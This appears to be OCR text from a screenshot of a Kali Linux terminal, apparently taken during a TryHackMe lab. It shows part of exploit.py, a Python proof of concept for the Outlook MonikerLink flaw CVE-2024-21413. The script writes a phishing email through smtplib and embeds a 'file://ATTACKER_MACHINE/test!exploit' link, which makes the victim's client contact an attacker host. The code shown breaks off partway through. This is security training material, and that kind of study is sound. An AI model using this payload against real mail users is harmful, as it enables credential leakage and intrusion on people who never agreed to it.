 Kali_linux
1 2 3 4 EN (genmon)XXX 22:52
am33r@kali: ~/Desktop/TryHackMe/exploit
File Actions Edit View Help
am33r@kali: ~/Desktop am33r@kali: ~/Desktop/TryHackMe/exploit am33r@kali: ~/Desktop/TryHackMe/exploit
GNU nano 8.6 exploit.py
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''
import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr
sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://ATTACKER_MACHINE/test!exploit">Click me</a></p>
    </body>
</html>"""
message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email
[ Read 45 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
KALI